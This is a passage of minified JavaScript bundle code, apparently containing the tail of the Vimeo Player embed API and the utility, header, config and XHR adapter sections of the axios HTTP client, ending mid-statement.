this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(e){return this.set("quality",e)}},{key:"getRemotePlaybackAvailability",value:function(){return this.get("remotePlaybackAvailability")}},{key:"getRemotePlaybackState",value:function(){return this.get("remotePlaybackState")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}},{key:"setTimingSrc",value:(n=d(S().mark(function e(t,n){var i,r=this;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw new TypeError("A Timing Object must be provided.");case 2:return e.next=4,this.ready();case 4:return i=new te(this,t,n),j(this,"notifyTimingObjectConnect"),i.addEventListener("disconnect",function(){return j(r,"notifyTimingObjectDisconnect")}),e.abrupt("return",i);case 8:case"end":return e.stop()}},e,this)})),function(e,t){return n.apply(this,arguments)})}]),i}();return $||(O=function(){for(var e,t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n=0,i=t.length,r={};n<i;n++)if((e=t[n])&&e[1]in document){for(n=0;n<e.length;n++)r[t[0][n]]=e[n];return r}return!1}(),C={fullscreenchange:O.fullscreenchange,fullscreenerror:O.fullscreenerror},P={request:function(r){return new Promise(function(e,t){function n(){P.off("fullscreenchange",n),e()}P.on("fullscreenchange",n);var i=(r=r||document.documentElement)[O.requestFullscreen]();i instanceof Promise&&i.then(n).catch(t)})},exit:function(){return new Promise(function(t,e){var n,i;P.isFullscreen?(P.on("fullscreenchange",n=function e(){P.off("fullscreenchange",e),t()}),(i=document[O.exitFullscreen]())instanceof Promise&&i.then(n).catch(e)):t()})},on:function(e,t){e=C[e];e&&document.addEventListener(e,t)},off:function(e,t){e=C[e];e&&document.removeEventListener(e,t)}},Object.defineProperties(P,{isFullscreen:{get:function(){return Boolean(document[O.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[O.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[O.fullscreenEnabled])}}}),M=P,Q(),function(e){var i=0<arguments.length&&void 0!==e?e:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",function(e){if(v(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=i.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}}))}(),function(e){var s=0<arguments.length&&void 0!==e?e:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",function(e){if(v(e.origin)){var t=E(e.data);if(t&&"ready"===t.event)for(var n=s.querySelectorAll("iframe"),i=0;i<n.length;i++){var r=n[i],o=r.contentWindow===e.source;B(r.src)&&o&&new I(r).callMethod("appendVideoMetadata",window.location.href)}}}))}(),Z()),I},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):((e="undefined"!=typeof globalThis?globalThis:e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:364}],2:[function(e,Ze,t){!function(Xe,Ge,Je,e,t,n,i,Qe){!function(){"use strict";function L(e,t){return function(){return e.apply(t,arguments)}}const D=Object.prototype["toString"],l=Object["getPrototypeOf"],n=(t=Object.create(null),e=>{e=D.call(e);return t[e]||(t[e]=e.slice(8,-1).toLowerCase())});var t,e=t=>(t=t.toLowerCase(),e=>n(e)===t),i=t=>e=>typeof e===t;const c=Array["isArray"],o=i("undefined");const N=e("ArrayBuffer");var r=i("string");const s=i("function"),$=i("number"),a=e=>null!==e&&"object"==typeof e;const u=e=>{var t;return"object"===n(e)&&!(null!==(t=l(e))&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)};var i=e("Date"),V=e("File"),B=e("Blob"),h=e("FileList"),U=e("URLSearchParams"),[z,d,f,q]=["ReadableStream","Request","Response","Headers"].map(e);function p(t,n,{allOwnKeys:i=!1}={}){if(null!=t){let e;var r;if("object"!=typeof t&&(t=[t]),c(t))for(e=0,r=t.length;e<r;e++)n.call(null,t[e],e,t);else{var o,s=i?Object.getOwnPropertyNames(t):Object.keys(t),a=s.length;for(e=0;e<a;e++)o=s[e],n.call(null,t[o],o,t)}}}function H(e,t){t=t.toLowerCase();var n,i=Object.keys(e);let r=i.length;for(;0<r--;)if(t===(n=i[r]).toLowerCase())return n;return null}const m="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:Ge,W=e=>!o(e)&&e!==m;Y="undefined"!=typeof Uint8Array&&l(Uint8Array);var Y,K,X=e=>Y&&e instanceof Y,v=e("HTMLFormElement"),G=(K=[Object.prototype["hasOwnProperty"]][0],(e,t)=>K.call(e,t)),_=e("RegExp");const J=(i,r)=>{var e=Object.getOwnPropertyDescriptors(i);const o={};p(e,(e,t)=>{var n;!1!==(n=r(e,t,i))&&(o[t]=n||e)}),Object.defineProperties(i,o)};var g="abcdefghijklmnopqrstuvwxyz",y="0123456789";const Q={DIGIT:y,ALPHA:g,ALPHA_DIGIT:g+g.toUpperCase()+y};var Z,b,g=e("AsyncFunction"),y=(y="function"==typeof Qe,ee=s(m.postMessage),y?Qe:ee?(Z="axios@"+Math.random(),b=[],m.addEventListener("message",({source:e,data:t})=>{e===m&&t===Z&&b.length&&b.shift()()},!1),e=>{b.push(e),m.postMessage(Z,"*")}):e=>setTimeout(e)),ee="undefined"!=typeof queueMicrotask?queueMicrotask.bind(m):void 0!==Xe&&Xe.nextTick||y,E={isArray:c,isArrayBuffer:N,isBuffer:function(e){return null!==e&&!o(e)&&null!==e.constructor&&!o(e.constructor)&&s(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{var t;return e&&("function"==typeof FormData&&e instanceof FormData||s(e.append)&&("formdata"===(t=n(e))||"object"===t&&s(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&N(e.buffer)},isString:r,isNumber:$,isBoolean:e=>!0===e||!1===e,isObject:a,isPlainObject:u,isReadableStream:z,isRequest:d,isResponse:f,isHeaders:q,isUndefined:o,isDate:i,isFile:V,isBlob:B,isRegExp:_,isFunction:s,isStream:e=>a(e)&&s(e.pipe),isURLSearchParams:U,isTypedArray:X,isFileList:h,forEach:p,merge:function n(){const i=(W(this)&&this||{}).caseless,r={};var o=(e,t)=>{t=i&&H(r,t)||t,u(r[t])&&u(e)?r[t]=n(r[t],e):u(e)?r[t]=n({},e):c(e)?r[t]=e.slice():r[t]=e};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&p(arguments[e],o);return r},extend:(n,e,i,{allOwnKeys:t}={})=>(p(e,(e,t)=>{i&&s(e)?n[t]=L(e,i):n[t]=e},{allOwnKeys:t}),n),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>e=65279===e.charCodeAt(0)?e.slice(1):e,inherits:(e,t,n,i)=>{e.prototype=Object.create(t.prototype,i),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,i)=>{var r,o;let s;var a={};if(t=t||{},null!=e)do{for(r=Object.getOwnPropertyNames(e),s=r.length;0<s--;)o=r[s],i&&!i(o,e,t)||a[o]||(t[o]=e[o],a[o]=!0)}while((e=!1!==n&&l(e))&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:n,kindOfTest:e,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;e=e.indexOf(t,n);return-1!==e&&e===n},toArray:e=>{if(!e)return null;if(c(e))return e;let t=e.length;if(!$(t))return null;for(var n=new Array(t);0<t--;)n[t]=e[t];return n},forEachEntry:(e,t)=>{for(var n=(e&&e[Symbol.iterator]).call(e);(i=n.next())&&!i.done;){var i=i.value;t.call(e,i[0],i[1])}},matchAll:(e,t)=>{for(var n,i=[];null!==(n=e.exec(t));)i.push(n);return i},isHTMLForm:v,hasOwnProperty:G,hasOwnProp:G,reduceDescriptors:J,freezeMethods:i=>{J(i,(e,t)=>{if(s(i)&&-1!==["arguments","caller","callee"].indexOf(t))return!1;var n=i[t];s(n)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+t+"'")}))})},toObjectSet:(e,t)=>{const n={};var i=e=>{e.forEach(e=>{n[e]=!0})};return c(e)?i(e):i(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:H,global:m,isContextDefined:W,ALPHABET:Q,generateString:(e=16,t=Q.ALPHA_DIGIT)=>{let n="";for(var i=t["length"];e--;)n+=t[Math.random()*i|0];return n},isSpecCompliantForm:function(e){return!!(e&&s(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),r=(e,n)=>{if(a(e)){if(0<=t.indexOf(e))return;if(!("toJSON"in e)){t[n]=e;const i=c(e)?[]:{};return p(e,(e,t)=>{e=r(e,n+1);o(e)||(i[t]=e)}),t[n]=void 0,i}}return e};return r(e,0)},isAsyncFn:g,isThenable:e=>e&&(a(e)||s(e))&&s(e.then)&&s(e.catch),setImmediate:y,asap:ee};function j(e,t,n,i,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),i&&(this.request=i),r&&(this.response=r,this.status=r.status||null)}E.inherits(j,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:E.toJSONObject(this.config),code:this.code,status:this.status}}});const te=j.prototype,ne={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{ne[e]={value:e}}),Object.defineProperties(j,ne),Object.defineProperty(te,"isAxiosError",{value:!0}),j.from=(e,t,n,i,r,o)=>{var s=Object.create(te);return E.toFlatObject(e,s,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),j.call(s,e.message,t,n,i,r),s.cause=e,s.name=e.name,o&&Object.assign(s,o),s};function ie(e){return E.isPlainObject(e)||E.isArray(e)}function re(e){return E.endsWith(e,"[]")?e.slice(0,-2):e}function oe(e,t,n){return e?e.concat(t).map(function(e,t){return e=re(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const se=E.toFlatObject(E,{},null,function(e){return/^is[A-Z]/.test(e)});function w(e,o,t){if(!E.isObject(e))throw new TypeError("target must be an object");o=o||new FormData;const s=(t=E.toFlatObject(t,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!E.isUndefined(t[e])})).metaTokens,r=t.visitor||i,a=t.dots,l=t.indexes;const n=(t.Blob||"undefined"!=typeof Blob&&Blob)&&E.isSpecCompliantForm(o);if(!E.isFunction(r))throw new TypeError("visitor must be a function");function c(e){if(null===e)return"";if(E.isDate(e))return e.toISOString();if(!n&&E.isBlob(e))throw new j("Blob is not supported. Use a Buffer instead.");return E.isArrayBuffer(e)||E.isTypedArray(e)?n&&"function"==typeof Blob?new Blob([e]):Je.from(e):e}function i(e,n,t){let i=e;if(e&&!t&&"object"==typeof e)if(E.endsWith(n,"{}"))n=s?n:n.slice(0,-2),e=JSON.stringify(e);else if(E.isArray(e)&&(r=e,E.isArray(r))&&!r.some(ie)||(E.isFileList(e)||E.endsWith(n,"[]"))&&(i=E.toArray(e)))return n=re(n),i.forEach(function(e,t){E.isUndefined(e)||null===e||o.append(!0===l?oe([n],t,a):null===l?n:n+"[]",c(e))}),!1;var r;return!!ie(e)||(o.append(oe(t,n,a),c(e)),!1)}const u=[],h=Object.assign(se,{defaultVisitor:i,convertValue:c,isVisitable:ie});if(E.isObject(e))return function n(e,i){if(!E.isUndefined(e)){if(-1!==u.indexOf(e))throw Error("Circular reference detected in "+i.join("."));u.push(e),E.forEach(e,function(e,t){!0===(!(E.isUndefined(e)||null===e)&&r.call(o,e,E.isString(t)?t.trim():t,i,h))&&n(e,i?i.concat(t):[t])}),u.pop()}}(e),o;throw new TypeError("data must be an object")}function ae(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function le(e,t){this._pairs=[],e&&w(e,this,t)}r=le.prototype;function ce(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ue(t,n,i){if(n){var r=i&&i.encode||ce,o=i&&i.serialize;let e;(e=o?o(n,i):E.isURLSearchParams(n)?n.toString():new le(n,i).toString(r))&&(-1!==(o=t.indexOf("#"))&&(t=t.slice(0,o)),t+=(-1===t.indexOf("?")?"?":"&")+e)}return t}r.append=function(e,t){this._pairs.push([e,t])},r.toString=function(t){const n=t?function(e){return t.call(this,e,ae)}:ae;return this._pairs.map(function(e){return n(e[0])+"="+n(e[1])},"").join("&")};var he=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){E.forEach(this.handlers,function(e){null!==e&&t(e)})}},de={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},z={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:le,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},d="undefined"!=typeof window&&"undefined"!=typeof document,f="object"==typeof navigator&&navigator||void 0,q=d&&(!f||["ReactNative","NativeScript","NS"].indexOf(f.product)<0),i="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,V=d&&window.location.href||"http://localhost",x={...Object.freeze({__proto__:null,hasBrowserEnv:d,hasStandardBrowserWebWorkerEnv:i,hasStandardBrowserEnv:q,navigator:f,origin:V}),...z};function fe(e){function a(e,t,n,i){var r,o,s;return"__proto__"===(s=e[i++])||(r=Number.isFinite(+s),o=i>=e.length,s=!s&&E.isArray(n)?n.length:s,o?E.hasOwnProp(n,s)?n[s]=[n[s],t]:n[s]=t:(n[s]&&E.isObject(n[s])||(n[s]=[]),a(e,t,n[s],i)&&E.isArray(n[s])&&(n[s]=function(e){var t={},n=Object.keys(e);let i;var r,o=n.length;for(i=0;i<o;i++)t[r=n[i]]=e[r];return t}(n[s]))),!r)}if(E.isFormData(e)&&E.isFunction(e.entries)){const n={};return E.forEachEntry(e,(e,t)=>{a(E.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),t,n,0)}),n}return null}const pe={transitional:de,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){var n,i=t.getContentType()||"",r=-1<i.indexOf("application/json"),o=E.isObject(e),s=(o&&E.isHTMLForm(e)&&(e=new FormData(e)),E.isFormData(e));if(s)return r?JSON.stringify(fe(e)):e;if(!(E.isArrayBuffer(e)||E.isBuffer(e)||E.isStream(e)||E.isFile(e)||E.isBlob(e)||E.isReadableStream(e))){if(E.isArrayBufferView(e))return e.buffer;if(E.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(o){if(-1<i.indexOf("application/x-www-form-urlencoded"))return s=e,n=this.formSerializer,w(s,new x.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,i){return x.isNode&&E.isBuffer(e)?(this.append(t,e.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},n)).toString();if((s=E.isFileList(e))||-1<i.indexOf("multipart/form-data"))return w(s?{"files[]":e}:e,(n=this.env&&this.env.FormData)&&new n,this.formSerializer)}if(o||r){t.setContentType("application/json",!1);i=e,s=void 0,o=void 0;if(E.isString(i))try{return(s||JSON.parse)(i),E.trim(i)}catch(e){if("SyntaxError"!==e.name)throw e}return(o||JSON.stringify)(i)}}return e}],transformResponse:[function(e){var t=this.transitional||pe.transitional,n=t&&t.forcedJSONParsing,i="json"===this.responseType;if(!E.isResponse(e)&&!E.isReadableStream(e)&&e&&E.isString(e)&&(n&&!this.responseType||i)){n=!(t&&t.silentJSONParsing)&&i;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw j.from(e,j.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:x.classes.FormData,Blob:x.classes.Blob},validateStatus:function(e){return 200<=e&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};E.forEach(["delete","get","head","post","put","patch"],e=>{pe.headers[e]={}});var me=pe;const ve=E.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const _e=Symbol("internals");function T(e){return e&&String(e).trim().toLowerCase()}function S(e){return!1===e||null==e?e:E.isArray(e)?e.map(S):String(e)}function ge(e,t,n,i,r){return E.isFunction(i)?i.call(this,t,n):E.isString(t=r?n:t)&&(E.isString(i)?-1!==t.indexOf(i):E.isRegExp(i)&&i.test(t))}class k{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function i(e,t,n){var i=T(t);if(!i)throw new Error("header name must be a non-empty string");i=E.findKey(r,i);i&&void 0!==r[i]&&!0!==n&&(void 0!==n||!1===r[i])||(r[i||t]=S(e))}var o=(e,n)=>E.forEach(e,(e,t)=>i(e,t,n));if(E.isPlainObject(e)||e instanceof this.constructor)o(e,t);else if(E.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))o((e=>{const t={};let n,i,r;return e&&e.split("\n").forEach(function(e){r=e.indexOf(":"),n=e.substring(0,r).trim().toLowerCase(),i=e.substring(r+1).trim(),!n||t[n]&&ve[n]||("set-cookie"===n?t[n]?t[n].push(i):t[n]=[i]:t[n]=t[n]?t[n]+", "+i:i)}),t})(e),t);else if(E.isHeaders(e))for(var[s,a]of e.entries())i(a,s,n);else null!=e&&i(t,e,n);return this}get(e,t){if(e=T(e)){e=E.findKey(this,e);if(e){var n=this[e];if(!t)return n;if(!0===t){for(var i,r=n,o=Object.create(null),s=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;i=s.exec(r);)o[i[1]]=i[2];return o}if(E.isFunction(t))return t.call(this,n,e);if(E.isRegExp(t))return t.exec(n);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){return!!(e=T(e))&&!(!(e=E.findKey(this,e))||void 0===this[e]||t&&!ge(0,this[e],e,t))}delete(e,t){const n=this;let i=!1;function r(e){(e=T(e))&&(e=E.findKey(n,e))&&(!t||ge(n,n[e],e,t))&&(delete n[e],i=!0)}return E.isArray(e)?e.forEach(r):r(e),i}clear(e){var t=Object.keys(this);let n=t.length,i=!1;for(;n--;){var r=t[n];e&&!ge(0,this[r],r,e,!0)||(delete this[r],i=!0)}return i}normalize(i){const r=this,o={};return E.forEach(this,(e,t)=>{var n=E.findKey(o,t);n?(r[n]=S(e),delete r[t]):((n=i?t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n):String(t).trim())!==t&&delete r[t],r[n]=S(e),o[n]=!0)}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(n){const i=Object.create(null);return E.forEach(this,(e,t)=>{null!=e&&!1!==e&&(i[t]=n&&E.isArray(e)?e.join(", "):e)}),i}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const i=(this[_e]=this[_e]={accessors:{}}).accessors,s=this.prototype;function t(e){var t=T(e);if(!i[t]){{var n=s;var r=e;const o=E.toCamelCase(" "+r);["get","set","has"].forEach(i=>{Object.defineProperty(n,i+o,{value:function(e,t,n){return this[i].call(this,r,e,t,n)},configurable:!0})})}i[t]=!0}}return E.isArray(e)?e.forEach(t):t(e),this}}k.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),E.reduceDescriptors(k.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),E.freezeMethods(k);var A=k;function ye(e,t){const n=this||me;var i=t||n;const r=A.from(i.headers);let o=i.data;return E.forEach(e,function(e){o=e.call(n,o,r.normalize(),t?t.status:void 0)}),r.normalize(),o}function be(e){return!(!e||!e.__CANCEL__)}function O(e,t,n){j.call(this,null==e?"canceled":e,j.ERR_CANCELED,t,n),this.name="CanceledError"}function we(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(new j("Request failed with status code "+n.status,[j.ERR_BAD_REQUEST,j.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}E.inherits(O,j,{__CANCEL__:!0});const C=(a,l,e=3)=>{let c=0;const u=function(o,s){o=o||10;const a=new Array(o),l=new Array(o);let c=0,u=0,h;return s=void 0!==s?s:1e3,function(e){var t=Date.now(),n=l[u];h=h||t,a[c]=e,l[c]=t;let i=u,r=0;for(;i!==c;)r+=a[i++],i%=o;return(c=(c+1)%o)===u&&(u=(u+1)%o),!(t-h<s)&&(e=n&&t-n)?Math.round(1e3*r/e):void 0}}(50,250);{var n=e=>{var t=e.loaded,n=e.lengthComputable?e.total:void 0,i=t-c,r=u(i),o=t<=n,i={loaded:c=t,total:n,progress:n?t/n:void 0,bytes:i,rate:r||void 0,estimated:r&&n&&o?(n-t)/r:void 0,event:e,lengthComputable:null!=n,[l?"download":"upload"]:!0};a(i)};let i=0,r=1e3/e,o,s;const h=(e,t=Date.now())=>{i=t,o=null,s&&(clearTimeout(s),s=null),n.apply(null,e)};return[(...e)=>{var t=Date.now(),n=t-i;n>=r?h(e,t):(o=e,s=s||setTimeout(()=>{s=null,h(o)},r-n))},()=>o&&h(o)]}},xe=(t,n)=>{const i=null!=t;return[e=>n[0]({lengthComputable:i,total:t,loaded:e}),n[1]]},Te=t=>(...e)=>E.asap(()=>t(...e));var Se=x.hasStandardBrowserEnv?function(){const n=x.navigator&&/(msie|trident)/i.test(x.navigator.userAgent),i=document.createElement("a");let t;function r(e){let t=e;return n&&(i.setAttribute("href",t),t=i.href),i.setAttribute("href",t),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}return t=r(window.location.href),function(e){e=E.isString(e)?r(e):e;return e.protocol===t.protocol&&e.host===t.host}}():function(){return!0},ke=x.hasStandardBrowserEnv?{write(e,t,n,i,r,o){e=[e+"="+encodeURIComponent(t)];E.isNumber(n)&&e.push("expires="+new Date(n).toGMTString()),E.isString(i)&&e.push("path="+i),E.isString(r)&&e.push("domain="+r),!0===o&&e.push("secure"),document.cookie=e.join("; ")},read(e){e=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function Ee(e,t){var n;return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?(e=e,(n=t)?e.replace(/\/?\/$/,"")+"/"+n.replace(/^\/+/,""):e):t}const je=e=>e instanceof A?{...e}:e;function P(i,r){r=r||{};const o={};function s(e,t,n){return E.isPlainObject(e)&&E.isPlainObject(t)?E.merge.call({caseless:n},e,t):E.isPlainObject(t)?E.merge({},t):E.isArray(t)?t.slice():t}function a(e,t,n){return E.isUndefined(t)?E.isUndefined(e)?void 0:s(void 0,e,n):s(e,t,n)}function e(e,t){if(!E.isUndefined(t))return s(void 0,t)}function t(e,t){return E.isUndefined(t)?E.isUndefined(e)?void 0:s(void 0,e):s(void 0,t)}function l(e,t,n){return n in r?s(e,t):n in i?s(void 0,e):void 0}const c={url:e,method:e,data:e,baseURL:t,transformRequest:t,transformResponse:t,paramsSerializer:t,timeout:t,timeoutMessage:t,withCredentials:t,withXSRFToken:t,adapter:t,responseType:t,xsrfCookieName:t,xsrfHeaderName:t,onUploadProgress:t,onDownloadProgress:t,decompress:t,maxContentLength:t,maxBodyLength:t,beforeRedirect:t,transport:t,httpAgent:t,httpsAgent:t,cancelToken:t,socketPath:t,responseEncoding:t,validateStatus:l,headers:(e,t)=>a(je(e),je(t),!0)};return E.forEach(Object.keys(Object.assign({},i,r)),function(e){var t=c[e]||a,n=t(i[e],r[e],e);E.isUndefined(n)&&t!==l||(o[e]=n)}),o}var Ae=e=>{var t,n=P({},e);let{data:i,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:s,headers:a,auth:l}=n;return n.headers=a=A.from(a),n.url=ue(Ee(n.baseURL,n.url),e.params,e.paramsSerializer),l&&a.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),E.isFormData(i)&&(x.hasStandardBrowserEnv||x.hasStandardBrowserWebWorkerEnv?a.setContentType(void 0):!1!==(e=a.getContentType())&&([e,...t]=e?e.split(";").map(e=>e.trim()).filter(Boolean):[],a.setContentType([e||"multipart/form-data",...t].join("; ")))),x.hasStandardBrowserEnv&&((r=r&&E.isFunction(r)?r(n):r)||!1!==r&&Se(n.url))&&(e=o&&s&&ke.read(s))&&a.set(o,e),n},B="undefined"!=typeof XMLHttpRequest&&function(p){return new Promise(function(t,n){const i=Ae(p);var e=i.data,r=A.from(i.headers).normalize();let{responseType:o,onUploadProgress:s,onDownloadProgress:a}=i,l,c,u;function h(){c&&c(),u&&u(),i.cancelToken&&i.cancelToken.unsubscribe(l),i.signal&&i.signal.removeEventListener("abort",l)}let d=new XMLHttpRequest;function f(){var e;d&&(e=A.from("getAllResponseHeaders"in d&&d.getAllResponseHeaders()),we(function(e){t(e),h()},function(e){n(e),h()},{data:o&&"text"!==o&&"json"!==o?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:e,config:p,request:d}),d=null)}d.open(i.method.toUpperCase(),i.url,!0),d.timeout=i.timeout,"onloadend"in d?d.onloadend=f:d.onreadystatechange=function(){d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))&&setTimeout(f)},d.onabort=function(){d&&(n(new j("Request aborted",j.ECONNABORTED,p,d)),d=null)},d.onerror=function(){n(new j("Network Error",j.ERR_NETWORK,p,d)),d=null},d.ontimeout=function(){let e=i.timeout?"timeout of "+i.timeout+"ms exceeded":"timeout exceeded";var t=i.transitional||de;i.timeoutErrorMessage&&(e=i.timeoutErrorMessage),n(new j(e,t.clarifyTimeoutError?j.ETIMEDOUT:j.ECONNABORTED,p,d)),d=null},void 0===e&&r.setContentType(null),"setRequestHeader"in 